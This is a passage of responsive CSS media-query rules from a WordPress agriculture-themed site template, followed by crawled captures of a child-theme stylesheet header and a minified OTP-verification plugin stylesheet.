	.news-details__pagenation-single {
		padding: 52px 50px 52px;
	}
}

/** Medium screen**/
@media only screen and (min-width: 992px) and (max-width: 1199px) {

	/** Main Header One**/
	.main-header--one__top {
		display: none;
	}

	.main-header--one__bottom-inner {
		min-height: 55px;
	}

	.main-header--one__bottom-middel {
		width: 100%;
	}

	.main-header--one__bottom-middel .mobile-nav__toggler {
		margin-left: auto;
	}

	.main-header--one__bottom .main-menu--1 {
		position: absolute;
		right: 0;
		top: 12px;
		bottom: 0;
		width: 30px;
		height: 40px;
	}

	/**Main Header Two**/
	.main-header--one--two .main-header--one__bottom-middel {
		padding-top: 0px;
	}

	.main-header--one--two .main-header--one__bottom .main-menu--1 {
		padding-top: 0px;
	}

	/** About One**/
	.about-one__content {
		margin-top: 100px;
		max-width: none;
		width: 100%;
		margin-left: 0px;
	}

	.sec-title__title br {
		display: none;
	}

	/**Features One**/
	.features-one__single.style2 .features-one__single-img {
		width: 90px;
	}

	/**Testimonials One**/
	.testimonials-one__left {
		margin-bottom: 60px;
	}

	.testimonials-one__carousel.owl-theme .owl-nav {
		margin-top: 10px;
		position: absolute;
		left: auto;
		top: auto;
		top: -100px;
		right: 0;
	}

	/**Providing Quality One**/
	.providing-quality-one__img {
		position: relative;
		width: 100%;
		min-height: 770px;
	}

	.providing-quality-one__logo {
		display: none;
	}

	/**Blog One**/
	.blog-one__single-content {
		padding: 20px 30px 32px;
	}

	.blog-one__single-content h2 {
		font-size: 23px;
	}

	/**Cta One**/
	.cta-one__wrapper {
		display: block;
	}

	.cta-one__right {
		margin-top: 45px;
		text-align: center;
	}

	/**Footer One**/
	.footer-widget__explore {
		margin-top: 60px;
		margin-left: 0px;
	}

	.footer-widget__newletter {
		margin-left: 0px;
	}

	/**About Two**/
	.about-two__content-box-list-single ul li .text p {
		color: var(--thm-primary);
		font-size: 15px;
	}

	/**Faq One**/
	.faq-one__accordions {
		margin-left: 0px;
	}

	.faq-one__inner-content-left p {
		font-size: 17px;
	}

	.faq-one__inner-content-left p br {
		display: none;
	}

	.faq-one__inner-content-list ul li .text p {
		font-size: 14px;
	}

	.faq-one__inner-content-list ul li .text {
		padding-left: 10px;
	}

	.faq-one__accordions .accrodion .accrodion-title h4 {
		font-size: 18px;
	}

	/**Faq One**/
	.projects-one--two .projects-one__single-img .overlay-content h3 {
		font-size: 20px;
		padding: 25px 20px 27px;
	}

	/**Blog Two**/
	.blog-two::before {
		display: none;
	}

	.blog-two__left {
		margin-bottom: 30px;
	}

	.blog-two__left {
		max-width: none;
	}

	.blog-two__left-text br {
		display: none;
	}

	.blog-two__carousel.owl-theme .owl-nav {
		position: absolute;
		left: auto;
		top: auto;
		top: -100px;
		margin-top: 10px;
		z-index: 5;
	}

	/**Services Details**/
	.services-details__sidebar-single-services {
		padding: 45px 20px 15px;
	}

	.services-details__content-text3 .text-box {
		padding-left: 20px;
	}

	.services-details__content-text3 .text-box ul li .icon {
		padding-right: 15px;
	}

	.services-details__content-text3 .text-box ul li .text p {
		font-size: 13px;
	}

	.services-details__sidebar-single-btn .thm-btn {
		font-size: 14px;
		padding: 10px 26px 25px;
	}

	/**Contact Page Contact Info**/
	.contact-page__contact-info-wrapper {
		display: block;
		padding: 60px 60px 60px;
	}

	.contact-page__contact-info-list ul li {
		margin-left: 30px;
		padding-right: 30px;
	}

	.contact-page__contact-info-list ul li .title p {
		font-size: 15px;
	}

	.contact-page__contact-info-title {
		position: relative;
		display: block;
		padding-right: 0px;
		margin-bottom: 30PX;
	}

	/**News Sidebar**/
	.news-sidebar__left .blog-one__single-content h2 {
		font-size: 20px;
	}

	/**News Details**/
	.news-details__left .blog-one__single-content h2 {
		font-size: 20px;
	}

	.news-details__pagenation-single.style2 {
		margin-bottom: 20px;
	}

	/**Projects Details**/
	.projects-details__information {
		padding-left: 50px;
	}
}

/* Tablet Layout: 768px. */
@media only screen and (min-width: 768px) and (max-width: 991px) {

	/** Main Header One**/
	.main-header--one__top {
		display: none;
	}

	.main-header--one__bottom-inner {
		min-height: 55px;
	}

	.main-header--one__bottom-middel {
		top: 0%;
		left: 0%;
		transform: none;
		position: relative;
		transform: translate(0%);
	}

	.main-header--one__bottom .main-menu--1 {
		position: absolute;
		right: 0;
		top: 12px;
		bottom: 0;
		width: 30px;
		height: 40px;
	}

	/**Main Header Two**/
	.main-header--one--two .main-header--one__bottom-middel {
		padding-top: 0px;
	}

	.main-header--one--two .main-header--one__bottom .main-menu--1 {
		padding-top: 0px;
		width: 27px;
	}

	/**Main Slider One**/
	.main-slider__title span.leaf {
		display: none;
	}

	/** About One**/
	.about-one__content {
		margin-top: 100px;
		max-width: none;
		width: 100%;
		margin-left: 0px;
	}

	.sec-title__title br {
		display: none;
	}

	/**Features One**/
	.features-one__single {
		max-width: 500px;
		width: 100%;
		margin: 0 auto 30px;
	}

	/**Video One**/
	.video-one__wrpper {
		display: block;
		text-align: center;
	}

	.video-one__right {
		margin-top: 25px;
		width: auto;
	}

	.video-one__right .title {
		padding-left: 0px;
	}

	/**Services One**/
	.services-one__single {
		max-width: 500px;
		width: 100%;
		margin: 0 auto 30px;
	}

	/**Testimonials One**/
	.testimonials-one__left {
		margin-bottom: 60px;
	}

	.testimonials-one__carousel.owl-theme .owl-nav {
		margin-top: 10px;
		position: absolute;
		left: auto;
		top: auto;
		top: -100px;
		right: 0;
	}

	.testimonials-one__single-client-info-title h4 {
		font-size: 17px;
	}

	/**Providing Quality One**/
	.providing-quality-one__img {
		position: relative;
		width: 100%;
		min-height: 770px;
	}

	.providing-quality-one__logo {
		display: none;
	}

	/**Blog One**/
	.blog-one__single {
		max-width: 500px;
		width: 100%;
		margin: 0 auto 30px;
	}

	/**Cta One**/
	.cta-one__wrapper {
		display: block;
	}

	.cta-one__right {
		margin-top: 45px;
		text-align: center;
	}

	.cta-one__left {
		display: block;
		text-align: center;
	}

	.cta-one__left-icon {
		margin-bottom: 20px;
	}

	/**Footer One**/
	.footer-widget__explore {
		margin-top: 60px;
		margin-left: 0px;
	}

	.footer-widget__newletter {
		margin-left: 0px;
	}

	/**About Two**/
	.about-two__content-box {
		margin-top: 40px;
	}

	/**Faq One**/
	.faq-one__accordions {
		margin-top: 40px;
		margin-left: 0px;
	}

	/**Projects Two**/
	.projects-one--two .projects-one__single-img .overlay-content h3 {
		font-size: 18px;
		padding: 25px 20px 27px;
	}

	/**Story One**/
	.story-one__counters {
		padding: 120px 50px 120px;
	}

	.story-one__counters-box-single {
		width: 150px;
	}

	.story-one__counters-text {
		font-size: 16px;
	}

	/**Meet Farmers One**/
	.meet-farmers-one__single {
		max-width: 500px;
		width: 100%;
		margin: 0 auto 30px;
	}

	/**Blog Two**/
	.blog-two::before {
		display: none;
	}

	.blog-two::before {
		display: none;
	}

	.blog-two__left {
		margin-bottom: 40px;
	}

	.blog-two__left {
		max-width: none;
	}

	.blog-two__left-text br {
		display: none;
	}

	.blog-two__carousel.owl-theme .owl-nav {
		position: absolute;
		left: auto;
		top: auto;
		top: -100px;
		margin-top: 10px;
		z-index: 5;
	}

	/**About Three**/
	.about-three__img-box {
		margin-top: 50px;
	}

	/**Services Details**/
	.services-details__content-text3 .text-box ul li .text p {
		font-size: 16px;
	}

	.services-details__content {
		margin-top: 30px;
	}

	.services-details__sidebar {
		max-width: none;
	}

	/**Error Page**/
	.error-page__content p {
		font-size: 19px;
	}

	/**Contact Page**/
	.contact-page__left {
		max-width: none;
		margin-bottom: 50px;
	}

	/**Contact Page Contact Info**/
	.contact-page__contact-info-wrapper {
		display: block;
		padding: 60px 40px 60px;
	}

	.contact-page__contact-info-list ul {
		display: block;
	}

	.contact-page__contact-info-list ul li {
		border-right: 0px solid #eceae0;
		margin-left: 0px;
		padding-right: 0px;
		margin-top: 35px;
	}

	/**News Sidebar**/
	.news-sidebar__left .blog-one__single {
		max-width: none;
	}

	.sidebar {
		margin-top: 40px;
		max-width: 370px;
		width: 100%;
	}

	/**News Details**/
	.news-details__pagenation-single.style2 {
		margin-bottom: 20px;
	}

	.news-details__left .blog-one__single {
		max-width: none;
	}

	.news-details {
		position: relative;
		display: block;
		padding: 120px 0px 90px;
	}

	/**Projects Details**/
	.projects-details__information {
		padding-left: 30px;
		padding-right: 30px;
	}

	.projects-details__information ul {
		display: block;
	}

	.projects-details__information ul li {
		width: 100%;
		text-align: center;
		margin-bottom: 35px;
	}

	/**Blog Two**/
	.blog-two__right {
		width: 100%;
	}
}

/** Mobile Layout: 320px. **/
@media only screen and (max-width: 767px) {
	.sec-title__title {
		font-size: 42px;
	}

	/** Main Header One**/
	.main-header--one__top {
		display: none;
	}

	.main-header--one__bottom-inner {
		min-height: 55px;
	}

	.main-header--one__bottom-middel {
		top: 0%;
		left: 0%;
		transform: none;
		position: relative;
		transform: translate(0%);
	}

	.main-header--one__bottom .main-menu--1 {
		position: absolute;
		right: 0;
		top: 12px;
		bottom: 0;
		width: 30px;
		height: 40px;
	}

	/**Main Header Two**/
	.main-header--one--two .main-header--one__bottom .auto-container {
		padding: 0px 20px;
	}

	.main-header--one--two .main-header--one__bottom-middel {
		padding-top: 0px;
		padding-left: 0px;
		padding-right: 0;
	}

	.main-header--one--two .main-header--one__bottom .main-menu--1 {
		padding-top: 0px;
		width: 27px;
	}

	.main-header--one--two .main-header--one__bottom-middel::before {
		display: none;
	}

	/**Main Slider One**/
	.main-slider__title span.leaf {
		display: none;
	}

	.main-slider-tagline {
		font-size: 14px;
	}

	.main-slider__title {
		font-size: 60px;
		line-height: 1.2em;
	}

	.main-slider__title br {
		display: none;
	}

	.main-slider__text br {
		display: none;
	}

	.main-slider__button-box .arrow-icon {
		display: none;
	}

	#main-slider-pagination {
		display: none;
	}

	.main-slider__nav {
		width: 100px;
	}

	/**Main Slider Two**/
	.main-slider-one--two .main-slider__title {
		font-size: 50px;
		line-height: 1.2em;
	}

	/** About One**/
	.about-one__content {
		margin-top: 100px;
		max-width: none;
		width: 100%;
		margin-left: 0px;
	}

	.sec-title__title br {
		display: none;
	}

	.about-one__left-overlay {
		position: relative;
		display: block;
		padding: 40px 20px 40px;
		margin-left: 0px;
		margin-right: 0px;
		text-align: center;
	}

	.about-one__left-overlay .title {
		position: relative;
		display: block;
		border-left: none;
		padding-left: 0px;
	}

	.about-one__left-img::before {
		display: none;
	}

	.about-one__left-overlay .icon {
		padding-right: 0px;
	}

	.about-one__left-img-inner {
		border-bottom-left-radius: 10px;
	}

	.about-one__content-title {
		font-size: 23px;
	}

	.about-one__bg {
		display: none;
	}

	.about-one__content-video-box-img {
		max-width: none;
	}

	/**Features One**/
	.features-one__single {
		max-width: 500px;
		width: 100%;
		margin: 0 auto 30px;
	}

	/**Video One**/
	.video-one__wrpper {
		display: block;
		text-align: center;
	}

	.video-one__right {
		margin-top: 25px;
		width: auto;
	}

	.video-one__right .title {
		padding-left: 0px;
	}

	.video-one__title br {
		display: none;
	}

	.video-one__title {
		font-size: 50px;
	}

	/**Services One**/
	.services-one__single {
		max-width: 500px;
		width: 100%;
		margin: 0 auto 30px;
	}

	/**Projects One **/
	.projects-one__single-img .overlay-content h3 {
		font-size: 18px;
		padding: 25px 25px 27px;
	}

	/**Projects Two **/
	.projects-one__single-img .overlay-content h3 {
		font-size: 17px;
		padding: 20px 20px 22px;
	}

	/**Testimonials One**/
	.testimonials-one__left {
		margin-bottom: 60px;
	}

	.testimonials-one__carousel.owl-theme .owl-nav {
		margin-top: 10px;
		position: absolute;
		left: auto;
		top: auto;
		top: -100px;
		right: 0;
	}

	.testimonials-one__single-client-info-title h4 {
		font-size: 17px;
	}

	.testimonials-one__single {
		padding: 39px 30px 50px;
	}

	/**Providing Quality One**/
	.providing-quality-one__img {
		position: relative;
		width: 100%;
		min-height: 770px;
	}

	.providing-quality-one__logo {
		display: none;
	}

	.providing-quality-one__content-box {
		padding-left: 45px;
	}

	.providing-quality-one__content-box-list-item .text {
		padding-left: 25px;
	}

	.providing-quality-one__content-box .sec-title__title {
		font-size: 38px;
	}

	.providing-quality-one__content-box .sec-title__title br {
		display: none;
	}

	/**Blog One**/
	.blog-one__single {
		max-width: 500px;
		width: 100%;
		margin: 0 auto 30px;
	}

	.blog-one__single-content {
		padding: 20px 30px 32px;
	}

	.blog-one__single-content h2 {
		font-size: 23px;
	}

	/**Cta One**/
	.cta-one__wrapper {
		display: block;
	}

	.cta-one__right {
		margin-top: 45px;
		text-align: center;
	}

	.cta-one__left-title {
		padding-left: 0px;
	}

	.cta-one__left {
		display: block;
		text-align: center;
	}

	.cta-one__left-icon {
		margin-bottom: 20px;
	}

	/**Footer One**/
	.footer-widget__explore {
		margin-left: 0px;
	}

	.footer-widget__newletter {
		margin-left: 0px;
	}

	.footer-one__bottom-inner {
		display: block;
		text-align: center;
	}

	.footer-one__bottom-social-links ul li {
		float: none;
		margin-left: 25px;
	}

	/**Features One**/
	.features-two__single {
		max-width: 400px;
		width: 100%;
		margin: 0 auto 30px;
	}

	.features-two__call-box-inner {
		display: block;
		text-align: center;
	}

	.features-two__call-box-inner .img-box {
		max-width: 75px;
		width: 100%;
		margin: 0 auto;
	}

	.features-two__call-box-inner .title {
		padding-left: 0px;
		margin-top: 40px;
	}

	/**About Two**/
	.about-two__img-box-img2 .logo {
		display: none;
	}

	.about-two__img-box-img1 {
		float: none;
	}

	.about-two__img-box-img1 {
		float: none;
		margin-bottom: 30px;
	}

	.about-two__img-box-img2 {
		position: relative;
		left: 0px;
		bottom: 0;
	}

	.about-two__content-box {
		margin-top: 40px;
	}

	.about-two__img-box::before {
		display: none;
	}

	/**Faq One**/
	.faq-one__accordions {
		margin-top: 40px;
		margin-left: 0px;
	}

	.faq-one__accordions .accrodion .accrodion-title h4 {
		padding-right: 25px;
	}

	.faq-one__accordions .accrodion.active .accrodion-title h4 {
		padding-right: 25px;
	}

	.faq-one__accordions .accrodion .accrodion-title h4 {
		font-size: 18px;
	}

	.faq-one__inner-content-list {
		margin-top: 20px;
	}

	.faq-one__inner-content-left p br {
		display: none;
	}

	/**Story One**/
	.story-one__counters {
		padding: 120px 20px 90px;
		text-align: center;
	}

	.story-one__counters-box-single {
		display: block;
		float: none;
		margin: 0 auto 30px;
	}

	.story-one__counters-box-single:last-child {
		margin-right: auto;
	}

	/**Meet Farmers One**/
	.meet-farmers-one {
		margin-left: 0px;
		margin-right: 0px;
	}

	.meet-farmers-one__single {
		max-width: 500px;
		width: 100%;
		margin: 0 auto 30px;
	}

	/**Blog Two**/
	.blog-two::before {
		display: none;
	}

	.blog-two__left {
		margin-bottom: 40px;
	}

	.blog-two__left {
		max-width: none;
	}

	.blog-two__left-text br {
		display: none;
	}

	.blog-two__carousel.owl-theme .owl-nav {
		position: absolute;
		left: auto;
		top: auto;
		top: -100px;
		margin-top: 10px;
		z-index: 5;
	}

	/**About Three**/
	.about-three__img-box {
		margin-top: 50px;
	}

	.about-three__content-box {
		max-width: none;
	}

	.about-three__products-list ul {
		display: block;
	}

	.about-three__products-list ul li {
		padding-right: 0px;
		margin-left: 0px;
		border-right: none;
	}

	.about-three__content-box .sec-title {
		text-align: center;
	}

	.about-three__content-box-inner {
		text-align: center;
	}

	.about-three__content-box-btn {
		text-align: center;
	}

	.about-three__products-list ul li+li {
		margin-top: 30px;
	}

	/**Services Details**/
	.services-details__content {
		margin-top: 30px;
	}

	.services-details__sidebar {
		max-width: none;
	}

	.services-details__sidebar-single-btn .thm-btn {
		padding: 10px 25px 25px;
		font-size: 14px;
	}

	.services-details__content-title {
		font-size: 35px;
	}

	.services-details__content-text3 {
		display: block;
	}

	.services-details__content-text3 .text-box {
		margin-top: 40px;
		padding-left: 0px;
	}

	.services-details__sidebar-single-services {
		padding: 45px 20px 15px;
	}

	/**Error Page**/
	.error-page__big-title h2 {
		font-size: 210px;
	}

	/**Contact Page**/
	.contact-page__left {
		max-width: none;
		margin-bottom: 50px;
	}

	/**Contact Page Contact Info**/
	.contact-page__contact-info-wrapper {
		display: block;
		padding: 60px 0px 60px;
		text-align: center;
	}

	.contact-page__contact-info-list ul {
		display: block;
	}

	.contact-page__contact-info-list ul li {
		display: block;
		border-right: 0px solid #eceae0;
		margin-left: 0px;
		padding-right: 0px;
		margin-top: 35px;
	}

	.contact-page__contact-info-title {
		padding-right: 0px;
	}

	.contact-page__contact-info-list ul li .icon {
		margin-bottom: 20px;
	}

	/**News Sidebar**/
	.news-sidebar__left .blog-one__single {
		max-width: none;
	}

	.sidebar {
		margin-top: 40px;
		max-width: 370px;
		width: 100%;
	}

	.blog-one__single-content .meta-info li a {
		font-size: 13px;
	}

	.news-sidebar__blockquote {
		padding: 56px 30px 49px;
	}

	.news-sidebar__agriculture-matters {
		padding: 60px 30px 51px;
	}

	.news-sidebar__agriculture-matters h2 {
		font-size: 24px;
	}

	.sidebar__latest-posts-list-item {
		display: block;
	}

	.sidebar__latest-posts-list-item .img-box {
		max-width: 60px;
		width: 100%;
		margin-bottom: 15px;
	}

	.sidebar__latest-posts-list-item .title {
		padding-left: 0px;
	}

	.sidebar__recent-comments-list-item {
		display: block;
	}

	.sidebar__recent-comments-list-item .text {
		padding-left: 0px;
	}

	.sidebar__recent-comments-list-item .icon {
		margin-bottom: 10px;
	}

	.sidebar__recent-comments-list-item .text p {
		font-size: 14px;
	}

	/**News Details**/
	.news-details__pagenation-single.style2 {
		margin-bottom: 20px;
	}

	.news-details__left .blog-one__single {
		max-width: none;
	}

	.news-details {
		position: relative;
		display: block;
		padding: 120px 0px 90px;
	}

	.tag-social-link__social-links {
		margin-top: 20px;
	}

	.news-details__pagenation-single {
		padding: 52px 30px 52px;
	}

	.news-details__pagenation-single h2 {
		font-size: 18px;
	}

	.comment-one__image {
		position: relative;
	}

	.comment-one__content {
		margin-left: 0px;
		margin-top: 15px;
	}

	/**Projects Two Projects**/
	.projects-one--two--projects .projects-one__single {
		max-width: 500px;
		width: 100%;
		margin: 0 auto 30px;
	}

	/**Projects Details**/
	.projects-details__information {
		padding-left: 30px;
		padding-right: 30px;
	}

	.projects-details__information ul {
		display: block;
	}

	.projects-details__information ul li {
		width: 100%;
		text-align: center;
		margin-bottom: 35px;
	}

	.projects-details__text-box1 h2 {
		font-size: 35px;
	}

	.projects-details__text-box2 h2 {
		font-size: 35px;
	}

	/**Blog Two**/
	.blog-two__right {
		width: 100%;
	}

	/**Story One*/
	.story-one__img::before {
		display: none;
	}
}

@media only screen and (max-width: 450px) {
	.case-studies-one .container-fluid {
		padding-left: 15px;
		padding-right: 15px;
	}
}

@media only screen and (max-width: 991px) {
	.order-box-2 {
		-ms-flex-order: 2;
		order: 2;
	}

	.order-box-1 {
		-ms-flex-order: 1;
		order: 1;
	}
}

/*--------------------------------------------------------------
# Slider All Responsice Css
/////////
--------------------------------------------------------------*/
@media only screen and (min-width: 992px) and (max-width: 1199px) {
	.main-slider__content-tagline {
		width: 380px;
	}

	.main-slider__content-tagline h2 {
		font-size: 30px;
	}

	.main-slider__content-title {
		font-size: 80px;
	}

	.main-slider-one .swiper-slide .shape2 img {
		width: 70%;
	}
}

@media (max-width: 1199px) {
	.testimonials-one__carousel.owl-theme .owl-nav {
		display: none;
	}
}

@media (max-width: 767px) {
	.main-slider__nav {
		display: none;
	}

	.video-one__leaf {
		margin-left: auto;
		margin-right: auto;
	}

	.main-slider .container {
		padding-top: 100px;
		padding-bottom: 100px;
	}

	.main-slider.main-slider-one--two .container {
		padding-bottom: 100px;
		padding-top: 210px;
	}

	.providing-quality-one__content-box {
		padding-left: 0;
	}

	.services-details__content-text3 .img-box {
		display: inline-block;
	}
}

@media (max-width: 480px) {
	.providing-quality-one__content-box .sec-title {
		text-align: center;
	}

	.providing-quality-one__content-box-list-item {
		flex-direction: column;
		text-align: center;
		justify-content: center;
	}

	.providing-quality-one__content-box-list-item .text {
		padding-left: 0;
		padding-top: 25px;
	}

	.faq-one__accordions .accrodion .accrodion-title {
		padding-left: 20px;
		padding-right: 20px;
	}
}

@media (max-width: 1199px) {
	.main-header--one--two .main-header--one__bottom-middel {
		padding-right: 0;
		width: auto;
	}

	.main-header--one .main-header--one__bottom-right {
		display: none;
	}

	.main-header--one--two .main-header--one__bottom-right {
		display: flex;
	}

	.elementor .features-three img {
		max-width: 100%;
		border-radius: 10px;
	}

	.faq-one__shape {
		display: none;
	}
}

@media (max-width: 991px) {
	.main-header--one__bottom-middel {
		width: 100%;
	}

	.main-header--one .mobile-nav__toggler {
		margin-left: auto;
	}

	.faq-one .faq-one__accordions {
		margin-left: 0;
	}
}

@media (max-width: 767px) {

	.about-two__img-box-img2__shape,
	.about-three__shape,
	.blog-one__shape {
		display: none;
	}

	.main-header--one--two .main-header--one__bottom-inner {
		padding-top: 15px;
		padding-bottom: 15px;
	}

	.main-header--one--two .main-header--one__bottom-right .search-cart {
		display: none;
	}

	.main-header--one--two .main-header--one__bottom-right .contact-box {
		display: none;
	}

	.main-header--one--two .mobile-nav__toggler {
		top: auto;
		margin-right: 0;
	}

	.main-header--one__bottom .auto-container {
		padding-left: 15px;
		padding-right: 15px;
	}
}

@media (max-width: 575px) {
	.about-one__content-video-box {
		display: block;
	}

	.about-one__content-video-box-img-wrapper {
		width: 160px;
	}

	.about-one__content-video-box-title {
		padding-left: 0;
		padding-top: 15px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://mobitechwireless.in/wp-content/themes/agriox-child/style.css?ver=6.5.7
body_size: -176
content:
/*!
Theme Name: Agriox Child theme
Theme URI: http://layerdrops.com/linoorwp
Template: agriox
Author: Layerdrops
Author URI: https://themeforest.net/user/layerdrops
Description: This is a Child theme for Agriox Wordpress theme.
Version: 1.0
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: agriox-child
*/

--- FILE ---
content_type: text/css
request_url: https://mobitechwireless.in/wp-content/plugins/miniorange-otp-verification/includes/css/mo_forms_css.min.css?version=5.2.2&ver=5.2.2
body_size: -56
content:
.mo-validated{padding-right:25px!important}.mo-validated-icon{position:absolute;top:calc(50% - 10px);background:#00cd00;color:#fff;border-radius:50%;right:5px;animation:.3s ease-in forwards slideDown}.mo_message_box{display:none;width:100%;background-color:#f7f6f7;padding:1em 2em 1em 3.5em;text-align:center;margin-top:3px}@keyframes slideDown{from{transform:scale(0)}to{transform:scale(1)}}.moloader{width:8px!important;height:8px!important;border-radius:25%!important;margin:auto;aspect-ratio:1;animation:1s linear infinite alternate d5}@keyframes d5{0%{box-shadow:20px 0 #fff,-20px 0 #757575;background:#fff}33%{box-shadow:20px 0 #fff,-20px 0 #757575;background:#757575}66%{box-shadow:20px 0 #757575,-20px 0 #fff;background:#757575}100%{box-shadow:20px 0 #757575,-20px 0 #fff;background:#fff}}